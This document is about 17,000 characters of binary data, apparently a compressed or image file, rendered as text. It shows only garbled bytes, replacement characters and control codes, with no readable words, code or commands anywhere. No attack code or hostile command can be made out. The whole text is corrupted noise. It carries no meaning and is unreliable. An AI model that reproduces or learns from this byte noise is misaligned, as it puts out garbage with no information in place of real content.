�pT���6Ѭ4�n�9�(�:K4P�����^�}a�:�Z���"7,��r h�~2f�~��l/<'])�0�(�!�,�a젘�҄�n�(�v6���ڔ�$f"~'R�C "ER��`,�j&�>��#��L2��(�/��%��G��Rh�(���ڪ��O �m,��i�(|� ����K�bāx���LZF�\d��z�.	�'��T�/��jH�E��1R/�h��8A�2/J��B�Oxt��p�rXL�@��-�1�rrmǐ�pO�*�R:�1���`����b�KN�� �. ����ҙ��w�>߲&�����w�('^�'>�c��)��v&h��h)����+ 3� �Bhe2-&o���3C*�m<�$��$�*��.y�N�x��$����)�(
R�<t���-/4�^N�JzSn`x� +]j�.��x��x,*W�9��sj�v*9�J�1Fغ�K7�;���m�9�t2� 2# �q�����,�s>�s&��-�le����>��T0n/{y�Q�fh�c���	��\,�+�d� ۢD�f�}��>�߆�Ѕ�D�}��?�`R�Հ����P�'�ko�n1%s!ut�F/Zk��%�K�V�¾��U�`Kl1{�k�tQ9�a�����k��K�M��;�r�~�9���Km:��  |���h-�1e��^���܃�`O��.��.H/�3�ʭ�������i�(�a�pAm�R�, �|d�G��8��p�6*��'4N�JU!I#[�
� �i�	�b6�<r��S,�5=$!i�`q��䆕X=֓dp���̅���Y%g���Iy#�0��pǚ�sd��d�k�2m���[�*��:���)݄u`�bγ2X�����Ȳ���O����=�����(K��I�:�T4���Mg���E���͚ub+U /�� � �+USо�cpC�4,7���D�
�Vc'�g��?v��2��P�&`���`���^�� r�(R��K�BI��H��i��������J�Qk��j��s�Uk�uj�5{_��T�s��
��"�Ґb��OY_���r>}�^�o'��	��`q@����D�V%g�g܍��e'��b��b/S��2;�2;�4��	��&4�rt]1TT?��ٜM�`X��
�o��PӶ�q�@��H!���꓄U�'��5|���yr+p�7�s("J�P*�3ƂQƎ�(�xצ��T �t������Mp/;iL9 �I�� �Mڪ+-��H�=���w�������
�"�(�ie��SL�i
:ȉ-x�S�.���0�!=��Pq�/2CK�s��/<��fc��8�u_9Q�)�I�l�`%��|s3���>��9	�
m5���6�e��@r<�`��_Hl��{ﷲV؄������[ۀm,�pL���1�Y\��a
��n�N Z�d�u.`'Z5��v��_V�5N� ���Qu5�D�$�*�)0���-�i.X�-d��SI���x�GpN�}��XH)
Py�X�.�-���4��xd��C4�ʼ�H6#���4T7]qc��4�1���I��Z)GL���4�u�tK��zfk�zl�A	����$k���*�t��ڴ�޹�C�����yR��@^����,�KA��7�q�5M��5A8�@d���+�ު#tBg�p"΃;���"��K��/.	T�%6:2`V��P� &�eu�x�`'lՌY)��+�\$�<64��<ӓgm��y��Ĳ{�����l��s���ׅ�@����������P	k)9_H:��*�Sl��9�s�����*�>�V�`�2��
n�����q�!�/���6�G��?�I��M��'Μ�������7�����P��s��:,�|��H�3��&X��:�>�-�nxf��*?�&H�p�<Бu�t�jD�3�&ʦ�7tЊ�É��dS(�!�xr�a���Ϻ�Q��:�0l�R�r�����;|s��M�\(�;ײ���Ջ�88" 3���@6��n��&�g>
tɲ��� �4[0=p��$���N%QX�p��r���`����,4V�1��Y�YksB���E�	�bv���q>du�9���#H��S�E42n^y�;đ��y�%�ɥwI��I�|�݁�5�2��8ƺ�;y�Z����y�Ҽ��{j�ܛ�|KsE�&L!@D�@6O=���\Bo��*�h�A�r�Ϳ����R��A6��2T/��U���I�qQ���R��R�ԑ�k�{����F�bI�i���nj}Ż�����_^x|"Q�)�@4e(��,,�A/N��@$Iy���/�5�6��8�4�Ŵ���s�}��O���<ܯ���3�>m���:{�q�B���-��k8��NdLfd�ۤ	*
�)����������_��P�KS���>o`��P�*F�B�o�-�;b������=X���C�M�~�IJ���R[�_8湎��^=f��WQ*y��>*�F(GQ
�}N����s{/�y;�QI���;tj̓��4�W���ګ�:�;='W|���֪�����[��K�:��P�;
%�����P  �� H0 ���p``4�����]���ņ*�5;bcB�������ٌ7OO����魩��1$ hD<BFPMR9,X^^:lrn*p~v�|��~������������ƶ�º�������������־���-&%@/Io�A?9,:m'Ņ�����敳�-�׉|�+�߉��� ��������ߺw���C�8�1�X�x�>*P ���B��x�ʕ*=v\�1eJ
L*���#��9?�� g̑!Q�$��hG�6?v�1dT���!`Å^7X��u�"�^���� �/[ (Z�6]�e `�;gι6}�,,�M�uv�����5��T�y͞
��4����IT<W���A&PB)�d��ֹ���z5lY���;W�Y���c��ٳh\�4�6��5%Ξ6xo\<������M���H���ڸW�FvjT�>�֯�f�C�'R��#�#��4�"�T�P#���N@A�SL8�TN3IRI-A��Q"�D�O7��H&�!L 	�Mh�Ap��d��e�Յ�`�eW)��#]n�qW^4�H�S!��G�RetRb��0"Q~��&�&��iI'g���(���&k ՓJz��c-��B/���g�}���44�l���=����=� V���q�$d�;ԁ�z��)�yt#�A�E���o��C�m�E�i��E$�$�H&e��L,y�K?5�`�"A�L".��K�>m�AA��Ifx�LQ�A�4VW5�%D9na �[��K�q֐96ݣ��c��QZZ]�Y�Q�{s�]bY<��g�Q�fifZ�	�n�ƧǸ��&��D�>��ɪ������`0A�J
��.����Aa�AT)vB�!:���NKC�N�K�G����*l|�Y0��#�=L�Z�}຀EfSAZ)��O2��l�I�nP����MU��v{ˡ��2�On�{x�Smx�;m�V��K�f�( [d�U$�(��ad~W1҆2!4l�]%���G�\je�s<�}^��Yŕprq����1ǭ�j?詺g������o�)��:�0��s���p�?�M�$SrV#ݾљb��)4?B��v=ըڶu˽�*y"�{d�$�Dll�!�#0b6_a�(|������K)(�M(��@kB$��rb��N%���:�	�d&O9�&Ģ.v�G�*R�E��E^�r�]t����ڃ�T�4:$mJ�����Ѻ4�!1�$*�А	�A�'�&~,/�C�����9#k$�Mm�d���}������	 �8����`�'~N��S�-�:����
�� ��T� Mf�Y/<��Ad5�f$�l��$v��d �A�[L>x,up*�rH6��!�ARSg"��(��%��֬.�F��a����1^�K�\�B�>������eX*I���9��9��`�
��H	J|�x#S�<�Az�r��7r�w��,�!S�o;�� ��,��q�&��xJ���y�NɁ1{Y��f�;L� ��E���F:I�7-ˣ-���50�V�R�g ��d �+��/��K(>	�Ofhp��D�2�4,��0��Q/���Xh��\�W�u�͉n-^��Fw�-D�t���`��0ͯ� ��4�+���X���/��fM��&;q�zjd�.xS�O��j���b��K���r�E��l<�1�2�G�q>�Ȫ��L)��ǘ	�S��U�^M
��aR v�[���,�k���BT�t�l����J�$5x��N��,�D+'L���Ud%ZLm����^Ŭ(�P1���ڐ���@�����t;�f��zDt���]%��_2�t"9�)<�a�le;�	M�q�u<(fA�ّ���(�4[��I�0��6��3���9I��8���LQV�xc")3(`�H�b�"d��Z�� �^�D�'}LFh�����mғ9L���媋��E2�K��BJp�̢��sV_�-?C�B��۶(ȭ>�$�qBY|��z���f��O�k-x�CR�������9��H9��ÁX<������K���Ɉ�31TŜ�e˚�ـ�)����S�d�{	�@�@��:C�� ������CO���R
ȼP�PΘ�h��l�jP1뭩G5��@4<�1@t�*{��@jě�I�&m�,
��5AdJ(A����"~������xz�u�>�@TI!�~��Nkz�D��Z/�闧�('p�C]$h��Q�^uu�6XF���b�#������sw)Y1Ncg:�U<�9��� ��������h�c�!�Ñ��;Z[�0Px�X��F�8�1����F'fP��3�51�c���a�c�����Ug�vT�JC	�h��Z� �o��[�
U������BՍ��tIy[)�r�>���9�QN:��Ԃ)��}>��I�v���:��~UD4�It�b�����k3
�~b1��X�[x2�-Ƈ�y;>�g#�{A��H��������A�z���Q�h�q$������p�Ŵ	W!V܅[|���O�D
�<�J=�#\�T����O���E���D�QENt��JT�P�}���'ڡ}H�X��\�����P����^���ަ)X0`$�%�<P�I`]<��N��Y$��H�ԡ�����a��IM�����L�p	^�a�^<��=bɝ��O!Ɩ}�C�K���r������- C�E���AJ�L׸�s=���t���GPu�|�*5P+�G�Y����1ܷ�Њԗ0)�TN�}¡�^W��y���Ȅ	��GX$~Z�!˵���˹\Y������ͨͥ`�����9�Z�IR��!ـ	wI ������!@-�n�aհX�]`�i]�Qoa"�t�"��3 b)�����Ir=����i�E�A�P]�$&J읐��e�y�������B픙��L�
�]�ChQ�Y���EdK2E�{-�2RRZ�%S��2B��y�.��R��腄RJ���
U�G���.a5��l�����1�8�!�U�]v8Ѭ���@�c���d�Z���������l��ᛸ"��4��-�2F�ND�`�D�>�kJ��@�xNh��G��g�ޭەe�f�'��:��>�
2B��MfL�E�aN�P��HK<��.I.�Р=�S�․�P2eW�����N���UG��9a6�[]ZJ#ZcX��[<X�,R�AQv0_9b!�}�u�\�f<��]R��ډ�I(T��������G�[?���e�ܔ���*�F�I������J �� 7m�tDԕ�\�i"G�5�7��mb���<��@X ���)�aW}$�fयd R)bH1��S��Y}����W2��8��<'1�d�Ai�u�X��0 ��eZ��yb�4*�z�U6*�kA؄��}��"A��y�,L�T���<����=%�d���=���Ta����%ח	
o�N��$���o�D*	}��@`�D���L"$"`n�F拼�&�ȅE%���F����N�]��I�8�m���_�UoV�~iR�R��������|�P�)e���x��|\��b���  ��� @�i�}�%aʝ�ʽ�WjZ��[^�Zܝ%��`�`���ԓ`�v���*�f�<��Z_�#@&�v�k�ւ�&kl�)=`�Λ�y���D���$�����Tq<b��� 
G�f#�(����& sP�5���E���e`���+��k��z�f�R�<@4k,�bY�`�H����W���nm�yB/����Mr�׀X@W!��ŨY���̩��T���ky�+B!���C�I�T�4Q_�:��e
��^��
���S���ž�a������;��6`AbY�&���B pʑ,�C�٬�,g�#zd�<�^��v�	]I����sX��"	��*��ܚ�R0 �n�h p�",5k�a��s.�Z�M�Q@g�t��	)���SNնv�SZ�0�l �F���ːȫ��6�+XB�5�EL ��O��_)��@.i����.�K��2C����M�X=�皟`
�mڔ��Fr!M���JE�E���7����A��Öʪ~$$*�3l���լ��� �d�e��I���b���f���=	:��6�eX%ӓNa���q�e�ٯ��qT�`{ɱM,�0 ���4�)V�뛮�a��\����C��JY>Q$GQ�@8�T`�!������,]��a�U	�F�m��N��Vj�f���&U���ac�.���(W.� �$C~�v@�܋���w`�L3pdSF���P1�7���<&�B�R`�2�t�J��Cc���Jd�~l��&��P2ű�}-�eTB ��Y���/T�`PtBqZgTƠ<k�GP�"؈��w
2�~��pX�5n���%L��ah�Z�/n�-�?$e4l�r����(*������B��J�rc.�c"�*�n `l|]J!���<b4���2ġ 
��l�F�����st`�-/���_�Q�ݟr��Bx19kWM�"4����0
Pȯ��3��Ķn�GLg\#�@OP��@� �'p(lHK��'��@�5���U�V�xFte����K6�A��lǭy�vP!�)����`�C�������E,&$*�R��t
C�?��A&���N�IzOs �f�S�����Ŏ�Uq[��T�wJ����#�+� J��V"5�4b�&����Om҉J~��x��=;����Z��ǵ�Z+g���^ t��� �ֳ��3`{k���S.��1����Q�!O�e?���k��� �g�8���9���!���a��BBpG�4~�D ԉ���>>���ZL���A��8�]3`@.���q P;O,�.Nm�q�'�ά�D&Rww{d7!�#`%b5Vku6�e���ܹ����}1+BD�B���Z�1}}�݄�'e�r���s?v?K��1���`���ITt�u$5��zj8�u����^́�fK`VH���\ Hw<�&�C"�T#'�o�w�AJk��BV�ٶ
��}̰���b�.&��aE>�����*t�	�k�k�n�gZ��wd��ݽ$��h1GU�Ls�Jq�e"�娩�b��}@�����ǝy�Ry�MP�+#�G
fi�7��xͳ+��;�T
��jE���[�˦�m���g��ڻzz{�˒��N�axv�q�iw����!��ʰ��
(>]n�퓐'(`
Ԋ	}ld-NS_A6�h��J�'!ÎG� 8�;�t��4/ݚsR������G���֗�5,���&�)�˨�h5$Y�ʽ��f4Է�Z�ׇ��p�^�� '�a+�Q�5K6U� �!OSv�]��t�3�o���zD�+�F���ǋ<��g5�+��4����#}�� ,G�:{(���*]��p���m�xoG�`.�#{���ꢝkI������!&1CЖ���Y��}̀d4pYd�i}H5�2����(#�ݔ��s?�)V I�?ko�8�����|�d2aQq�(����T&/ҥCaq8��'��f�o6[�b�T�� �ǋ�a���A���� $����Sl���{�����,088� 	1E=1mi���e�E@����]m-eM�08>�H��Xpvn~~~�vX�����������6/�@'�^Wg���e���g�H���O �?�/D.R>���]�& ��I��N L��DN;q�x b�z�>fB�Re��Zjh��cȉ!���A'ɄU4��9T�@�ҥȐ)3���U�ZDȔ8n.X��Չ�(JԨ��d�Z+hҒY�Fn�7l�r����Nںi� А�ңD�*�(ѢH�?��X &� ���QR�0�+s�̬Fw&����`"T�2�Ɯ.��,Znk׮asO��o肧{g���2x~>~	����P\@�W8U�<�6Ҥi������c�I�$��W�DI?��0)�gO$�&0�:�0�G�T�Rg� �9��|�Rʶ�.�p���J*��Rk	%�щ&⸂.�������ˌ9�����X �h�l2J
C���1F"��I�\���`�(]|E�\�r�`j��S�r�^+M�c)�Bd`&�ݠɍg���l��>�1�s�	.�?�����A���4����V��g��Sg<���&�����:i�?�j�`��:Y*��V�ͣZ9zU����VgY�'�JVK[0�`6����Be�Q�*�>"ű�Q�1������G�֚+	�:�,3�Bwż��B��PiH"��$��1'��$�M� .m�R-=#3V��KXv%B�ʌ���M��(.���*9�!���N��C�t���i��q2�n����R����-O)6�y��
U�QWIJnJ�i��+���d�o֎f�I��v�;��I(˅�%*T.v�:*4��gINf*�8�����.�@�-�`7GuU4׮��%�peC/$�"+`
��D��_"��I!�E�)7M��>�(P(FS�ZB{�J�gW���tE��J��9�y�F�~�8�\6��s:-�Pxb� P���fF�iR�|>ʜ�*MnXn�6OW��8YZ}��t�PS�����f4�Zi�ɾ�3����+R��m71�����@Ou�sN/�Ӕ��,x%�����:�eFc�������E|ˋ���5�qu�K[��¾�!	 �&ꅒEl�J#�:zAf2B:�Kަ���B(�
S(��R-MK�/~V�4eXU��@Ц�9Ex��F�N��Jz2T�`�<8��zYTInf }����eBp�׉9@	A�R��D�jȒ�����D�0���T+[��V��'�����m�'=��P�6��&���-D��0Nw�`�Ȳ��%p�:K���a1��1�����rt��K֗	��G�\a@G�K���*	�h0Ψ�c���D`�IL?;��x�׉)�L��K'5�Q���8�'3C���X��c�A��I��0s�PFCH)�ӵ���waS_ye�z` "��~�c(Ťt�
I��B������L.�f���R���1Bv˹�,���n��șc0���8:4��tf��%9�P�n�� L�7M�H����0K 1s����N��q&|��*��_h�v����1ޅ1�����iK����A�vЂ>��r<hqB���N�Q�)����+$<t���D ��h= ID��ڧ�r�`�iMe*��ԓ/��D���b�6]�ͩ
�Rw�	���͍�����!D)lCd����q�,/�Lؖm�0pV�p��G%�b���ћ�`kc"�2e�LEg,�x^l�C�V���5�e�-�:<��3Oț�eE,�7M��SlęG��@�z(? )�[�ly�=�Qx6� �i(V�=E�ȻJ�C.Y��m2�`GP
�Q�ʶ�r(�$,L=P���O�6]3�i��Պ@d"nE����ZT8�f5]�t�1߲Ud&��?&���Ȳ��� ;b���o�S;X40Q��0)�3�����,}i���Ϧ���Pn�YlcQV���/�/#e�T�u����c���YĜ�{�*jk��22$�D�ډ��ܤ��­F����G-�VQ	�J�M�c[���1/-Bl�n1��&9Q�Y�n��%�G�1-������6/3������.��K㒇�rt�@k�9:E3����\il%��J�<���ҨS�S�]��d0Z� drӄѨ:�O�0�8N��8*�%�ǧ���J�W��5c�@���`H"5���$xt�ղ���w=�}�I92eN�k���x�@��;��X��1JMP���b��eW-P �
�9¿.�7
��}���E\y��V�դ�8�^�N�Z�h �S$�Ӕ���R�	(�p�~;*���%�X*T3
����ycS&���xe~Jh�_͜ ��	bhC�
K-�!E���֡��t�j��	l��	W]z��KY �[�P�rp(��@�+��<�e���8��;���C|O�	�&�.� �
�b!�8�j<�i��3�*H!@�h�i"k�/�X� 鼷��j=0j.S7�1�q���K�z�٩ �8���6I��83~������{c�"���#�۹�
 �)�5��5��zp:����:ު/#��*㏚��z8�ZÙf�2�P��$j�� )�6�h�J
��N���`��ꀈe9��������\:�� ���4H/�0��2�
d�\�Ɠ<>��5 �ㄮk	��<I�
0�ӡ$*�'����K�V�މ��"x����c9!ð���A��i�7ZB������X��4<z>L����-�#��h�:��<{P(�:.��?��-I��%9\) b����ڙ>:�Ì��+X��0�
���*D��;EL3�<���*eJ@93/���$���H����
�Iڈ�H+�:Eʫ8\E��	-=Y܌'�'�+��q�'u���,c�Q��Q��3ۍ�	�<��Ӓ�f�5���x������	[묁X-s���Ʀ3Q(��Eת:�����+)f�������Q)N�GN2���C�x1�Y�h�'ꅀ�2s��1*��"P3�wY*��'����LN�*�C�L&�L�Z��Iz���8�s+Zi	��:�20��K�2\�/�)�9���ż���q��ӫ
X7vsc�;��`F�:¨씧cJ����FQK3Ğ���Z�E������������8K�0	ˣ긎�X;�I 2;�����+6�8���#�ɖ���:6����YbiA�x� 5S�2X!2�.qD��7fZ<��H;�Hu�?s��!��N���c!����d��ȉ[���m�~L'���*�M/��
�� u�R�=T+*�S5��?g0�󡬁:h�B�,�β�N��O�J�ʺ�(�Si��+O�$��a[�|O�<��#;����: {$ ��-}��ө'�yW�J	�	��2�ś�75���H0�Hó�I�P�t!M|@��L���ښzi+��@G�=IMЄ��_|�,�)���)=�Q9�֨�3��\e���x��A�C��YRm�N�(�KB*��P�K�Ρ3���N<�Bi@�o�:/챻��H���B���E�-���ژ�l�{����G��C?��]}���D-�ћu��I4���}#8IN}&M���@���U �<U�R�8�
���B���q?)�˩�J0��������/Z��0�
�Zҧ%]#e}F�(h�9>�1}�-&������4ǡ��v�,�SI���:S�IS��Qȟ1ǐ %�۟)�	ز��
���W������Dz��?�
\J�x[�j	�Y�7@LݪM�TM}X��؊U&٤�d��Q�!�X��@�$A�)i�~2�B�sJ�����E��`%����0�������3Fd�'j���}V3Bhui�1���s���Ҟ`%˂��`O�K�;S��Ӌ0��A�Ȏ��B����*�'���5O�;2���\�I�4�P���{��2�0�� ؂�8C<�J/�<���L�L��߉��M	��%���4�o�؎܏��+s�ע�UBA��Wװ�ЕA�bֳ����]��#M��URhp �-"<�)mN��v 3f�a,e�CZ������ș+;���P"��^�I��;	��C�-[F�U�����}���|U ��K�#��9E��C�� �������[���!��8���{�P�nb4�k���\U%�	�a�.s�Q�D0ѭ�`<J]����q������'h`�4Z �Z�?���`�:'$	�x1���଄hk.Y���	��b�|�0�O+V244�Sٚ�a	z��w���e昊6�B�P�`.��^�����M�"�ۂ%F�_���7)����u�P9�D�c��I�����U=fTو)d-�Y�Ř$=@M�+$0�.��z�4�Ƙ+VM�[��5z��(�(N���ǃx�v��-�R>{`>Z����e�$����/?b�"6��p6��c�w�(�*��SU����^�1����= �f2Z�TPqF���b�2�H:�_�g̔c�=��}�g�&���<ٕl�	
ҋJC�rے)���`h�%ر��b�*B�3��Nv�f��V*uV��FVձ1�N��F�a��{B��^�Fb�J.e6����G�����!�P�H'�-��=��9K�J��s�/���*���f@L�THqF���!�
I��dg9�� ��(�}�ܶ��Σ܎���Ҋ�ͽތV>ױ4�I��O0�EP�E���e�;a��hh9���QV���2EQ�X���L��](����_��uH��釱Y��W�b�b�m�.�8���%.�1��*q����%�.����UD^b����D$�Ek�v��X�|ɯ��n���"J�Y�����mP��;A�x'U�EW�Ia+�-B�e�]0A�;(��h�] �h��9g��� �V����xpш�����ؔ�-�W�e��橻>�[B۾U	q�C�O���Q���9 �)��$ݝ)WC5#�%�FmT�t��*ȑg�~�V����9.�#G����n
0��&��A��Q�;��=�.	�̈�K#l`ŒY(������9�q����ta$�#�6p��>�Bld��βj��X -�Nm�q�V#2mVǞ�B�.��Ᏸ%4p�!�����~^��[�E���*��L,��f��p�q!�*����T���y��n�� K�c�5`%7`���U.Z���C�D���Ns�b��ڵv�(*�����jx5a�2��pl7/�vF87p��y�pw���8:(�R�!�{ؔ
��y?�}�C��e�*ӯ�:�(�w������m���I�G��Kz��^,=_(�@,�(�On�ͮ�ՠ�`����������c�V���u=N���؄�})��(_�X�ڌ>L��8�(߸^(�0	]ِ�~�<��;#�rl��d��m�s]�t��T V�Tm͝h<�N>�y��P�{�D7q��ƅ{������t���+���~%XZ���p��[jYL`P pd������f��J�Q�J�f�X���.
d���>벻,(��rr�.��nC}?�w��!pp  ���(�) Y�q�����)2��1	b٘���*;�X��*I�� �p��a@lp�l���� -�,-򁝭�}�ݽ��]�
����Ю������Ȉ��OJD7H�����]�^�z9T�H��Y�x(�ƍ����!i�,�D��8v�x�PK��80�%������ (�D�&�lٳ�=xP Ã!T�Z�j��.,y��.U�|!+m�a�:�fM5j���C��{
 �� ����$+)H��L	̄-�'������U.X��R%*O��B`��p��bɒEp��u����Z��[9��&��?|�豋�Ν�z���{�*@� ��9�*g?o�k7o�Q��bq�D��\j$��^?���2=��c���Rx��ҙ&��P�1��G�SL=%V^��SXaF ��Y �Eb
��V�TD`s�e_{�G���}5��2�� -��A�EV'�`gIe�}BZ,õ�-;u�K#���<!ak����R�,p&m�- 
o���[o�t�͔���x	��r~�tER�I%��R
��8��P�1��/��z)�dQ{��_|#�1 ���RD��ĐJ�����>QY�*D�HQ� 1f2��SH5ՅB`�Uh5V�E��aN��Ѻ�"���0��:�)��'�!?�ݐ9���*��RI7�dc�N:�,[�B�-9YB�.Q���/�s k����Rj���o�I̍7���X%Fһh#橐r���q>h?�H'()�Yf�e'�x�s�5(���I��,�z�{��}Vn~���r����/4�Z�p�Lj�C�s0R65aSb5lV�f�MX�!�"j%-j��6�:��m��"������!���D�h�!x���pERFc�a��b�X^`���ؕ\��h�����jd*<�3�7L5м��Ȏ��JfB���=�Q�<2����N�R���t�	
Z'��,�͏Fj^��%�ޥ>�zѦ��w^y��a���<ʱ�G'�u���T������*�v�g�_,��M
L�Y�57�)p�R�@}
��pH�Í�&�B�(j1���B�HfI��(p���|QډE笴
�P�I�8O�N�01��us��D��	12�$�$��1�w�9�"H��!�� u:�2Ol�q�v8����d�� P���
���,���!N\�
�G�C�[��dߡT0���>��^Q�ǵ��aV��Fb��
V@�۠�(h2ngA�ݤ�ɶxM����@�;�'p}���V�C�$�c����<��n���r���4�fg
��3��!  �b#LI��Ʀ!Zcט�7���,jI����E��$���#jQ �0��(=y�U���η�V�"CI�p�7�*j0�Bи���я�F��6 ���@ΎR:iB�[�~5�G��l"��&��e[����FغCBe�@XR0���J�Ā�p�~�Y̻z�Bac��W�.�	Z<���ՊC������d�3��F�r���8UL2��=�F3�HY"�3���#H� �t8a�s�IS\�>mF��`���y��)��;  �x��=$��U_�4Zn�3e$��LWʹ�oB�$)Iq�	0�� =Dӵ�m
��[(��@��3j�(Ԑh�#��;��bu��F�\�]bN�V���:W�~���@��􇰅��<TS[�Wn�Λ�����r:ԴL�^c=VO|I:T��f����#O}]�4�4�����YE6e�����<2E&�a�\5h�N���V�TwPv7\M*6_�4� �P�3)��D�iP��³�b% ��WF�$�n�8��v<�s�I���	�������T���I+����L�4�|w���I��/\��Tv��-͘>�Dʴ��GE�T�*2�Gh0��|#3�d`��9�/֓&Do�
�g	��)�!�K�G�}�<��!T%غF�y����7W��=�P���r!n3�d�o:-�>�A��M�I�Y0Ѝ�IBܑ�'�A"�z/Q�DS��D� �#���{�����e�3�+"�<����>�M��\��7���c+�Q��f��k�QTz����]O�vQ�5[�q&P�rf��^ȭzW�˶�m%�.H�_�j}��^zp����A���sx�E�L`{��T�l ��ڕܐ��M��a�a� 4R�$�,1u�w9qVf���.+������#�	wuw��)P,�D�Ũ0`Ha&>�9�f�6n�~��j��M���88�K�m�z9�xd�HF�u'IU0@t�ﾂh��r��}�A>���эf���HtT��z��#�.�Ry�|�:�G<R�;7����z����W��g	�܀�kGC)�����t,cU��v�Ar��_�ʿ���G��B�w�6'�!xwr[�
�aD��wK�xg��U V]#_6�g&��:g;��/)xE5=�|/�Q��zţL�:��]�1�%f��{�fa
�DWj��39� �Rz��)�c�GWv+A�#4�a|�!K&�FCQn�  eBu��?M��$~����U�Hn�^q�U7�w\g�v��Q�� !�-!4�6]mgE5*X�jrt�&4��k�pL tD�TD�h�@9��f�9��%��9�������%��?�&	G_ņy�w�Dp"1�b1��1��3��QEy2E��`)���x6�hb�_(���;��a�h�>��v=�Jwdb�e�qZ�x8�v�s��J_�c�}buY�l26�6~C6���S9����~�q�{X(b  ��Y��h��j�'�Jg>1 �BLu��K�Do�Ā�
ܥ���^�^���Hc�l�ׁ��C�C� /�'q�hW��EDD3�EK3���D�PE��2��E��$$y��rq{�i��WB(����Õl�dig4�qTG�25}q4vdw�W�g��HV�+b�Tq[T1If�lV�H�6n�[$��mav�����|� �6�m%p ` ܶ�h��X���B��C��Ke����B'�ID[��%9o좑Et	�Ô-�f��bHyf�fb yF��M�M�Uo7h�=:Q�Gj�UN�����1)�`�R/�X� (��&�X	!E��NW�q��k��5��=�w�vGX�Q�`	����#b�	�n��@�(���cT�ugIW�z	7��[�G\��"���:BЇ��k�7�Fh�0�(�*��P���$�a�P����y�RՓ�$9ݤ(�o�/��]�E%�G\ "�p�T�{vv8�g�i���0�;�X)����ԈN�Q<��<���Ɲ:�o����(�Z@�R�'��3�y>j����j�#�,r^rYj9e5"qZbr�pS�}<V��~j�~I�RA~*Bh#7��~�P;�:Иqh��� �y�j�!� �@�:��a(�)(a��c&H*9��x�c�$��_��T�4*�BSU6��.�t�1_����U_I*�$8Oz�v�+HhY���hD�N%S�����8i+h������T��8�2k�}�������r}�a���z�Äp�#C����"�Z��V���?�u�~��~�W
����:v��+ �x�V!p�p KQ&h�V�x@ctk�))�=A}1ۯ��n�0�����щ�<��$h��o(�p�8�/H� 0+GgPw:���47�������3zS�OS�a�V��E2�C�`Ō s9��.+(��S�b��'�5��3 �t�r�w��#�y$)p�u��)���\��R�R�ʆ�c2u9��H��ĕg~8~@���{x	8eZ_��p(K�� �0�� �l�@���8U�1k��;P��b�@$�����9�6ꀻ�E��xÚ����g��"K56R�g�5y���K*W��i/��w�屄9����;օ��z�Ch���{9:��x{�ǝɤO �F��j�]u�-��e���F�SPM.k�,�"����Z�}�c�l̦l;&J
�H`vy���Z-�ɱb�(�z��k�J�� �p��g�  ����=�c�G������f�:/A�odf�R/fыK� Y���Zc��ڷp�{ڔ�wEvs~������Ũ�*��.�2
�D<y�18X�|�)V츫&.��n��^�Zi��"6�v�YO�+�l���yi��H��٨z��u\����jˢ+�"x�������H����g�&��CZ�Fy��)�X,�+�o��<"�1=k1�9'���$.Ӏ�`�\t9��ư`h74�Y��HV+[H�pL�M��.�,��Sz���8�$�Z��<M�
��
f,�����2�L=�=����@�v��2�%������lJx�;E�Nq�+̗��?���,�iy�A�(҇;|"<�I�C�F���?�K� ��dN}�E�  !��P �S?�E�[��4q H��1����7B�[����M�$��M��e���[��Q�0�&�Pǖ�0�;�֪��ˀ>�N��CIs�(|Z���$E��*��E��i���'kk
E)S\�o�s�vʝU>6+�6�&m�U����Y�f�4}밮l¿Rl�@��������M��������A�j��N���m Ͱ	ȃ�UY�U����ЀT�%`;h��>	/�e��*x"w;,��k����H�0��C�l�X[��U�TO��O�����͉ e�z�gs;����;�X��X�D�w+�ߡ�:='��s��8�c4����;����R"c�
b��P>eۀ�ʺ=��\�Z��2��0����j�ß��!�&k%�hb�ʬ� ѽ���P��ՙ@{� ���mZZ�(�0j&Ur��`����b6�/��$���T��50�0��:_�5�� ;��2sWF��앓Rs�!c.'��0N$W�WE?,�]$���3�O`a��r�t��\��A�7dɯ�0ŮJ�%�ශ>�;A!�#S���z>~��w�s�SS����G���0R=��=�� �P���\� ���!�L�)�m)���D�3��������q./��wfFD7
��{/���+L r\:1	u��~������)��n/�
E)Ʀ��a;s��Q�Ї�І%8Ȕ%yE���}2GiZҷ�w�[�� �d8>��J�^�(� ��}��s�"�\���2�����zy6)W���H���^�xL�ٞ�L��K��>�k�p�"�:\��	�	�RL�*P��j�h0��4T�8x1
�x�)3m^ƊDdZ
�Wx���R�G�@ ��0��Wk�]�y;9�F+a���r��ek��Y�����%ǥ��"�w�{�η{5k�_+��(���4��P{y�# �sG�%����V� K�8���p&4]6Ⱦۚ;˾¨J��˝�K!��>ę�����F����d/ ��d� !h �/�4m��rP~KF@�D��G�$���\.?S(�,:�N��{���+(d,��BLB� h8�]c����� "P0���0ba�p1*�)�)�l��!A�-���S ����T.�5�T3S�A��m(���6����JJ�vVCyys�Y�Y�6D���Z�{[{���@�����\��]{;;۝]�`"a(`)�"�&�S����
*D�0a�$�p��3r�a�F�+fxp2C��'�t��倗0a&Rds&N�4k62�3"Ce��@�y�E�(����[�!� z�޽��^Xl�`)��KD�1D�iR�ˑIQ�6a����)��|�@$����i3擆9���珠A�Mzg�-� -����Z&O�tZu��X��V�J�
T3f3���AZ4i-a�+�!��-V�l��45kF:��cͻ�u��@�ܯܩ3��`���Σw��\H~� P�V���g��~�lX r�@��#� p�H*i%g�i �$|��	+��%�0�LÚ�Ⱙ�	 �>dd 0�i��j�J�����csM�#��-�"��ˌH�hBH%��/���01
�`�h�8�al1<� �>
�L��pR���r/�|��4�>1��S��H��;wd��j��x�e�@wAK��@��ޘ-��J��X<������5Y�#����hG1V>%��vft�,�a8�h ��Q5���9��r@���aGRP�LBI�[�p�δ�Z
-̰)�z*�CmOj��: C{��pc%�/��^�4�Q�m��͗�d!�����_��"Q3��"�I�Mï��L�/5,��.��0�2n��35���Y(5QN����Pn��NhC�[,!4��İҳ��"9H���hҜsf6 r����K��G>P�g�oT�F�[��j�M�x�)��[�����5?^�1` Q��b�5od/z��X��k�u��/�����D��6�9@��0�;(1� 	��Eϼ����iAY&7�g酒H����)�Lr��I���
K3����fI-�c�X�K�4F����\@�*�;�dިZ��6�N��W�Ky�n�Z��[�d8,��Kђ�T�uٌ�>q&�N4_��WV�Y���u��t@�)P+
O��`�E�a 1zf�+���!
�OEp��̈́'$�G���f�m%:�K
78�e�������U&��� P����;H+���g�	�n+���c�# i0�\̀=$ɮv���
